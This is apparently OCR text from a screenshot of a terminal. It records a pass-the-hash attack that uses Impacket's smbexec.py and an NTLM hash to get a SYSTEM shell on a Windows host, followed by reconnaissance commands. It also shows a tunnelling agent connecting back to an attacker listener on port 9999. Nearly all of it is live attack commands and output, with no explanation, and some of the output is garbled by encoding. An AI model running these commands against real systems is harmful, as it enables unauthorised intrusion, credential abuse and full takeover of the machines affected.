 桌面 — python3 smbexec.py -hashes :96b26b0744352a9d91516132c3fe485d — python3 smbexec....
./macos_arm64_a... macos_arm64_admin -l 9999 -s H3rmesk1t ...
python3
❯ python3 smbexec.py -hashes :96b26b0744352a9d91516132c3fe485d hack/administrator@10.10.10.137
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::f893:cd7:9ed1:82b8%12
IPv4 . . . . . . . . . . . . . : 10.10.10.137
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.2
isatap.{37CE3BB3-3AEC-4C30-B1E1-258AEDD84447}:
. . . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>
-s H3rmesk1t
Starting agent node actively.Connecting to 192.168.31.206:9999